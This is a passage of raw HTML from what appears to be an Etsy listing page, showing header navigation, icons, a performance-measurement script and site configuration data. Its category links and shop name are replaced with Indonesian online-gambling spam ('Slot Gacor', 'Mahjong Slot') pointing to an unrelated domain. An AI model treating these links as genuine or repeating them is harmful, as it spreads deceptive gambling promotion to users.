							<span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
							</button>
							<button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
							<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
							</button>
						</div>
						<div id="global-enhancements-search-suggestions" class="global-nav-menu__body search-suggestions-container wt-width-full wt-max-width-full " data-id="search-suggestions"></div>
					</div>
					<input id="search-js-router-enabled" type="hidden" value="true"/>
					<input type="hidden" value="all" name="search_type" id="search-type"/>
				</form>
			</div>
		</div>
		<a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
		<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
			<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
		</div>
		</a>
		<div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
		<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
			<nav aria-label="Main">
			<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
				<li>
					<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">Sign in</button>
				</li>
				<li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="https://www.etsy.com/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span></a>
					<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
					</span>
				</li>
				<li data-gift-mode-nav-container>
					<span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
					<a href="/gift-mode?ref=gm_utility_nav" class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button" data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span></a>
					<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>Gifts</span>
					</span>
				</li>
				<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
					<span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
					<a aria-label="Cart" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
					<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0</span>
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
					</a>
					<span role="tooltip" aria-hidden="true">Cart</span>
					</span>
				</li>
			</ul>
			</nav>
		</div>
		</header>
	</div>
	<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
	<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-sem-bg-elevation-0 wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
			<div class="wt-body-max-width">
				<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>Mahjong Slot</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Slot Gacor</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">Scatter Hitam</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">Hitam Slot</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Situs Gacor</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://azanahotel.com/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Mahjong Ways 2</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
	<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
		<div>
			 Take full advantage of our site features by enabling JavaScript.
		</div>
	</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header></div>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":false,"isAppShellEnabled":true,"is_footer_ships_from_listing_page_parity_enabled":true,"buyer_listing_third_variation_support":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"10101be33e21.d1d17d2abcc17a6f7f90.00","primary_event_name":"view_listing","request_uuid":"EuOtx7vHR_weCBDwfw_C2_bldX24","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.7c9159affa1751.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["h-j5_8E0U-HdycRV0Ph9L1A09QIq","h-j5_8E0U-HdycRV0Ph9L1A09QIq"],"is_app_shell":true,"csrf_nonce":"3:1766137340:oYB2UbAxfjS8dzwMeMOJ667QiiBA:a653fa2643c96b87d556fe173573b6bda6abc86f3b24958d39d335730a79953e","uaid_nonce":"3:1766137339:kqGShDUMmjTP5WgXkmt4syIcy-UT:c09143e7c2022f5b2e9d5bd1b4a33d58aabb79d958226b7f1417d369418d423e","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuOtx7vHR_weCBDwfw_C2_bldX24","digest":"427699acefe6ca6ab2ea8dc0b5ee2bae4044315e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b2057bd6c57423c84","c5420ec98ed7db34_appshell_fallback":"bc61f54d2d0a6bc8c","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"should_show_w2a_gated_favoriting":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":true,"recs":{"node":{"id":0,"name":"Recommended categories","is_recommendation":true},"children":[{"children":[],"has_children":false,"node":{"id":119,"path":"art_and_collectibles.Slot","name":"Slot","url":"\/c\/art_and_collectibles\/Slot?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":292,"path":"bath_and_beauty.skin_care","name":"Skin Care","url":"\/c\/bath_and_beauty\/skin_care?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":217,"path":"bath_and_beauty.hair_care","name":"Hair Care","url":"\/c\/bath_and_beauty\/hair_care?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":562,"path":"craft_supplies_and_tools","name":"Craft Supplies & Tools","url":"\/c\/craft_supplies_and_tools?ref=catnav-0"}},{"children":[],"has_children":false,"node":{"id":465,"path":"clothing.gender_neutral_adult_clothing","name":"Gender-Neutral Adult Clothing","url":"\/c\/clothing\/gender_neutral_adult_clothing?ref=catnav-0"}}],"has_children":true},"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"a8c03b6","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4424898416,"listing_price":7.79000000000000003552713678800500929355621337890625,"shopId":57741117,"shop_id":57741117,"shop_name":"Mahjong Slot","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4424898416,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? 